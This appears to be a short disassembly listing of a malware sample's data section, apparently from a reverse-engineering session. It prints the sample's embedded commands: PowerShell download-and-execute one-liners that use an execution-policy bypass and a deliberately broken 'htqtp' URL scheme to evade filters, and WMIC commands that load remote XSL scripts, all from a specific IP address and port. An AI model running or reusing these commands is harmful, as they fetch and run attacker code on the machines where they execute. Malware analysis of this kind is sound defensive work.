 .rdata:00409914 ProcName db 'RtlGetNtVersionNumbers',0
.rdata:00409914 ; DATA XREF: M__main+1E↑o
.rdata:0040992B align 10h
.rdata:00409930 aPowershellNopE db 'powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).D'
.rdata:00409930 ; DATA XREF: M__main:loc_40105C↑o
.rdata:00409930 ; M__main+71↑o
.rdata:00409930 db 'ownloadString((',27h,'htqtp://173.208.139.170:8170/win10.txt',27h
.rdata:00409930 db ' -replace ',27h,'q',27h,',',27h,27h,'));',0
.rdata:004099BC aWmicOsGetForma_0 db 'wmic os get /FORMAT:"http://173.208.139.170:8170/s.xsl"',0
.rdata:004099BC ; DATA XREF: M__main:loc_4010F2↑o
.rdata:004099F4 align 8
.rdata:004099F8 aPowershellNopE_0 db 'powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).D'
.rdata:004099F8 ; DATA XREF: M__main:loc_4010FE↑o
.rdata:004099F8 db 'ownloadString((',27h,'htqtp://173.208.139.170:8170/abc.txt',27h,' '
.rdata:004099F8 db '-replace ',27h,'q',27h,',',27h,27h,'));',0
.rdata:00409A82 align 4
.rdata:00409A84 ; char aWmicOsGetForma[]
.rdata:00409A84 aWmicOsGetForma db 'wmic os get /FORMAT:"http://173.208.139.170:8170/sa.xsl"',0